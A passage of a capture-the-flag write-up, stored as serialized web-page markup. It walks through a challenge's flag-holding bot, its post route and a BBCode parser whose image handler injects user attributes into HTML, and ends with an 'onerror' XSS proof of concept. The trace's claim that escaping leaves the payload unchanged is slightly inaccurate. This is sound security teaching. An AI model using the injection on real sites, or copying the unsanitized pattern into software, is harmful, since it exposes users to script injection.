randstr",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Random password"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Bot registers like a normal user"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    driver",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],"SERVICE_HOST",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# ... registration process ..."}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Here's the gold - bot creates a private post with the flag!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    create_post_btn",["$","span",null,{"className":"token punctuation","children":"."}],"click",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"with"}]," ",["$","span",null,{"className":"token builtin","children":"open"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'/app/flag.txt'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'r'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"as"}]," f",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        flag ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token punctuation","children":"."}],"read",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"strip",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Read the actual flag"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    post_text_field",["$","span",null,{"className":"token punctuation","children":"."}],"send_keys",["$","span",null,{"className":"token punctuation","children":"("}],"flag",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Put flag in post content"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    private_checkbox",["$","span",null,{"className":"token punctuation","children":"."}],"click",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Make it private - only bot can see it"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    publish_btn",["$","span",null,{"className":"token punctuation","children":"."}],"click",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," username",["$","span",null,{"className":"token punctuation","children":","}]," password\n"]}]]}]}],["$","p",null,{"children":"Based on bot snippet, we can know that:"}],["$","ul",null,{"children":[["$","li",null,{"children":"Bot creates a random account"}],["$","li",null,{"children":["Bot puts the ",["$","strong",null,{"children":"actual flag"}]," in a ",["$","strong",null,{"children":"private post"}]]}],["$","li",null,{"children":"Only the bot can access this private post (since itâ€™s the owner)"}]]}],["$","p",null,{"children":"Also we need to look at how the user controlled input are passed to BOT."}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"visit"}],["$","span",null,{"className":"token punctuation","children":"("}],"url",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Security check - bot only visits post URLs"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," url",["$","span",null,{"className":"token punctuation","children":"."}],"lower",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"startswith",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f\""}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"SERVICE_HOST",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"/post/\""}]]}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token boolean","children":"False"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"No way I'm visiting that, only posts!\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    driver ",["$","span",null,{"className":"token operator","children":"="}]," run_chrome",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Start Chrome browser"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    credentials ",["$","span",null,{"className":"token operator","children":"="}]," load_credentials",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Bot logs in with its account"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," login",["$","span",null,{"className":"token punctuation","children":"("}],"driver",["$","span",null,{"className":"token punctuation","children":","}]," credentials",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        register",["$","span",null,{"className":"token punctuation","children":"("}],"driver",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Create new account if login fails"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    driver",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],"url",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Visit the URL we provide"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    write_opinion",["$","span",null,{"className":"token punctuation","children":"("}],"driver",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Bot interacts with the page"}],"\n"]}]]}]}],["$","p",null,{"children":["Based on that code, bot only accepts urls starting with ",["$","code",null,{"children":"/post/"}],". This means that vulnerable part must be somewhere in the post functionality."]}],["$","h4",null,{"id":"the-post","children":[["$","a",null,{"href":"#the-post","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The Post"]}],["$","p",null,{"children":"Now letâ€™s look at the post mechanism:"}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# backend/app/routes/posts.py"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":["@posts_bp",["$","span",null,{"className":"token punctuation","children":"."}],"route"]}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'/'"}],["$","span",null,{"className":"token punctuation","children":","}]," methods",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'POST'"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation annotation decorator","children":"@jwt_required"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"create_post"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    user_id ",["$","span",null,{"className":"token operator","children":"="}]," get_jwt_identity",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Extract user ID from JWT"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    data ",["$","span",null,{"className":"token operator","children":"="}]," request",["$","span",null,{"className":"token punctuation","children":"."}],"get_json",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    content_raw ",["$","span",null,{"className":"token operator","children":"="}]," data",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'content'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Raw BBCode from user"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Input validation"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    valid",["$","span",null,{"className":"token punctuation","children":","}]," error_msg ",["$","span",null,{"className":"token operator","children":"="}]," validate_post_content",["$","span",null,{"className":"token punctuation","children":"("}],"content_raw",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," valid",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," jsonify",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"'error'"}],["$","span",null,{"className":"token punctuation","children":":"}]," error_msg",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"400"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Here's where it gets interesting - BBCode parsing"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    parser ",["$","span",null,{"className":"token operator","children":"="}]," BBCodeParser",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    content_html ",["$","span",null,{"className":"token operator","children":"="}]," parser",["$","span",null,{"className":"token punctuation","children":"."}],"parse",["$","span",null,{"className":"token punctuation","children":"("}],"content_raw",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Convert BBCode to HTML"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Store both raw and parsed versions"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    post ",["$","span",null,{"className":"token operator","children":"="}]," Post",["$","span",null,{"className":"token punctuation","children":"("}],"\n"]}],["$","span",null,{"className":"code-line","children":["        content_raw",["$","span",null,{"className":"token operator","children":"="}],"content_raw",["$","span",null,{"className":"token punctuation","children":","}],"    ",["$","span",null,{"className":"token comment","children":"# Original BBCode"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        content_html",["$","span",null,{"className":"token operator","children":"="}],"content_html",["$","span",null,{"className":"token punctuation","children":","}],"  ",["$","span",null,{"className":"token comment","children":"# Parsed HTML - this gets displayed"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        user_id",["$","span",null,{"className":"token operator","children":"="}],"user_id",["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        is_private",["$","span",null,{"className":"token operator","children":"="}],"data",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'is_private'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token boolean","children":"False"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    db",["$","span",null,{"className":"token punctuation","children":"."}],"session",["$","span",null,{"className":"token punctuation","children":"."}],"add",["$","span",null,{"className":"token punctuation","children":"("}],"post",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    db",["$","span",null,{"className":"token punctuation","children":"."}],"session",["$","span",null,{"className":"token punctuation","children":"."}],"commit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," jsonify",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"'message'"}],["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token string","children":"'Post created successfully'"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"'post'"}],["$","span",null,{"className":"token punctuation","children":":"}]," post",["$","span",null,{"className":"token punctuation","children":"."}],"to_extended_dict",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"201"}],"\n"]}]]}]}],["$","p",null,{"children":"In this code, we can conclude several points:"}],["$","ul",null,{"children":[["$","li",null,{"children":"Posts are stored with both raw BBCode and parsed HTML"}],["$","li",null,{"children":["The ",["$","code",null,{"children":"BBCodeParser()"}]," is used to convert user input to HTML"]}]]}],["$","h4",null,{"id":"the-parser","children":[["$","a",null,{"href":"#the-parser","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"The Parser"]}],["$","p",null,{"children":"The BBCode parser is our most likely attack vector. Let me examine it carefully:"}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# backend/app/utils/bb_parser.py"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"class"}]," ",["$","span",null,{"className":"token class-name","children":"BBCodeParser"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"__init__"}],["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":","}]," allowed_tags",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token boolean","children":"None"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        self",["$","span",null,{"className":"token punctuation","children":"."}],"allowed_tags ",["$","span",null,{"className":"token operator","children":"="}]," allowed_tags ",["$","span",null,{"className":"token keyword","children":"or"}]," current_app",["$","span",null,{"className":"token punctuation","children":"."}],"config",["$","span",null,{"className":"token punctuation","children":"."}],"get",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'ALLOWED_BB_TAGS'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string","children":"'b'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'i'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'s'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'h1'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'list'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'quote'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'code'"}],["$","span",null,{"className":"token punctuation","children":","}]," \n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token string","children":"'url'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'img'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'youtube'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'yt'"}],"  ",["$","span",null,{"className":"token comment","children":"# Note: img and youtube are allowed"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"parse"}],["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":","}]," text",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token keyword","children":"not"}]," text",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token string","children":"\"\""}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# CRITICAL: HTML escaping happens FIRST"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        escaped_text ",["$","span",null,{"className":"token operator","children":"="}]," html",["$","span",null,{"className":"token punctuation","children":"."}],"escape",["$","span",null,{"className":"token punctuation","children":"("}],"text",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# Then BBCode processing happens on the escaped text"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        result ",["$","span",null,{"className":"token operator","children":"="}]," escaped_text\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"for"}]," tag ",["$","span",null,{"className":"token keyword","children":"in"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"allowed_tags",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"if"}]," tag ",["$","span",null,{"className":"token keyword","children":"in"}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"tag_handlers",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                result ",["$","span",null,{"className":"token operator","children":"="}]," self",["$","span",null,{"className":"token punctuation","children":"."}],"tag_handlers",["$","span",null,{"className":"token punctuation","children":"["}],"tag",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"("}],"result",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# Process each tag type"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," result\n"]}]]}]}],["$","p",null,{"children":["$","strong",null,{"children":"What this code does:"}]}],["$","ol",null,{"children":[["$","li",null,{"children":"Takes raw user input (BBCode)"}],["$","li",null,{"children":[["$","strong",null,{"children":"HTML escapes everything first"}]," - this should prevent XSS, right?"]}],["$","li",null,{"children":"Then processes each BBCode tag type using specific handlers"}],["$","li",null,{"children":"Returns the final HTML"}]]}],["$","p",null,{"children":"This looks secure at first glance as HTML escaping should prevent XSS. But one of the custom handler catches our eyes."}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"_handle_image"}],["$","span",null,{"className":"token punctuation","children":"("}],"self",["$","span",null,{"className":"token punctuation","children":","}]," text",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Safe pattern for basic images"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    simple_pattern ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"r'\\[img\\](https?://[^\"\\'\\[\\]<>]+?\\.(?:jpg|jpeg|png|gif))\\[/img\\]'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    text ",["$","span",null,{"className":"token operator","children":"="}]," re",["$","span",null,{"className":"token punctuation","children":"."}],"sub",["$","span",null,{"className":"token punctuation","children":"("}],"simple_pattern",["$","span",null,{"className":"token punctuation","children":","}]," \n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token string","children":"r'<img src=\"\\1\" alt=\"User posted image\" style=\"max-width:100%;\">'"}],["$","span",null,{"className":"token punctuation","children":","}]," \n"]}],["$","span",null,{"className":"code-line","children":["                  text",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# Safe pattern for images with dimensions"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    dim_pattern ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"r'\\[img=(\\d+),(\\d+)\\](https?://[^\"\\'\\[\\]<>]+?\\.(?:jpg|jpeg|png|gif))\\[/img\\]'"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    text ",["$","span",null,{"className":"token operator","children":"="}]," re",["$","span",null,{"className":"token punctuation","children":"."}],"sub",["$","span",null,{"className":"token punctuation","children":"("}],"dim_pattern",["$","span",null,{"className":"token punctuation","children":","}]," \n"]}],["$","span",null,{"className":"code-line","children":["                  ",["$","span",null,{"className":"token string","children":"r'<img src=\"\\3\" width=\"\\1\" height=\"\\2\" alt=\"User posted image\" style=\"max-width:100%;\">'"}],["$","span",null,{"className":"token punctuation","children":","}]," \n"]}],["$","span",null,{"className":"code-line","children":["                  text",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token comment","children":"# ðŸš¨ VULNERABLE PATTERN - This is the problem!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    attr_pattern ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"r'\\[img ([^\\]]+)\\](https?://[^\"\\'\\[\\]<>]+?\\.(?:jpg|jpeg|png|gif))\\[/img\\]'"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    \n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"img_attr_replacer"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword","children":"match"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        attrs_str ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"match"}],["$","span",null,{"className":"token punctuation","children":"."}],"group",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# This is user-controlled input!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        img_url ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token keyword","children":"match"}],["$","span",null,{"className":"token punctuation","children":"."}],"group",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token comment","children":"# ðŸš¨ DIRECT INJECTION - No sanitization of attrs_str!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"return"}]," ",["$","span",null,{"className":"token string-interpolation","children":[["$","span",null,{"className":"token string","children":"f'<img src=\""}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"img_url",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":"\" "}],["$","span",null,{"className":"token interpolation","children":[["$","span",null,{"className":"token punctuation","children":"{"}],"attrs_str",["$","span",null,{"className":"token punctuation","children":"}"}]]}],["$","span",null,{"className":"token string","children":" style=\"max-width:100%;\">'"}]]}],"\n"]}],["$","span",null,{"className":"code-line","children":"        \n"}],["$","span",null,{"className":"code-line","children":["    text ",["$","span",null,{"className":"token operator","children":"="}]," re",["$","span",null,{"className":"token punctuation","children":"."}],"sub",["$","span",null,{"className":"token punctuation","children":"("}],"attr_pattern",["$","span",null,{"className":"token punctuation","children":","}]," img_attr_replacer",["$","span",null,{"className":"token punctuation","children":","}]," text",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"return"}]," text\n"]}]]}]}],["$","p",null,{"children":"In this handler, user input will be processed with a regex to identify and transform BBCode image tags into HTML image elements."}],["$","p",null,{"children":["The third pattern ",["$","code",null,{"children":"r'\\[img ([^\\]]+)\\]...'"}]," captures everything between ",["$","code",null,{"children":"[img"}]," and ",["$","code",null,{"children":"]"}]," as \"attributes\" and directly injects them into the HTML without any validation or escaping!"]}],["$","p",null,{"children":"In order to understand the logic better, letâ€™s trace through what happens:"}],["$","$L12",null,{"className":"language-txt","children":["$","code",null,{"className":"code-highlight language-txt","children":[["$","span",null,{"className":"code-line","children":"Input: [img onerror=alert('XSS')]https://example.com/image.jpg[/img]\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"Step 1: html.escape() applied first\n"}],["$","span",null,{"className":"code-line","children":"Result: [img onerror=alert('XSS')]https://example.com/image.jpg[/img]\n"}],["$","span",null,{"className":"code-line","children":"(No change because there's no HTML to escape yet)\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"Step 2: BBCode parsing with attr_pattern regex\n"}],["$","span",null,{"className":"code-line","children":"- attrs_str = 'onerror=alert(\\'XSS\\')'  (captured from group 1)\n"}],["$","span",null,{"className":"code-line","children":"- img_url = \"https://example.com/image.jpg\"        (captured from group 2)\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"Step 3: img_attr_replacer function executes\n"}],["$","span",null,{"className":"code-line","children":"return f'<img src=\"{img_url}\" {attrs_str} style=\"max-width:100%;\">'\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"Final Result: <img src=\"https://example.com/image.jpg\" onerror=alert('XSS') style=\"max-width:100%;\">\n"}]]}]}],["$","blockquote",null,{"children":["$","p",null,{"children":"HTML escaping happens BEFORE BBCode processing, but the BBCode processing introduces NEW HTML content that bypasses the initial escaping!"}]}],["$","p",null,{"children":"By using the payload as a post content, we got XSS!"}],["$","div",null,{"children":["$","$L11",null,{"alt":"XSS 